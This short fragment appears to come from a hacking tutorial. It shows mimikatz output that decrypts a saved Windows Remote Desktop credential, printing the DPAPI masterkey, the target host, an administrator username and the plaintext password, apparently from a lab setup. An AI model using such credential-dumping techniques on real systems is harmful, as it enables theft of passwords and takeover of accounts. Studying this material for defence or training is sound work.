 Decrypting Credential:
 * masterkey     : 53c01b9679dc0e55b91584781fe13eb1c5faa2694fc693f98838fedd74d3ad371754b9d9d841769882c8e14c965e4ae40a45dce88101cf5831fc4d694cc38e81
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000d8 - 216
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2021/5/24 0:41:36
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/192.168.93.30
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : WHOAMIANONY\administrator
  CredentialBlob : Whoami2021
  Attributes     : 0
mimikatz # _
HACK学习呀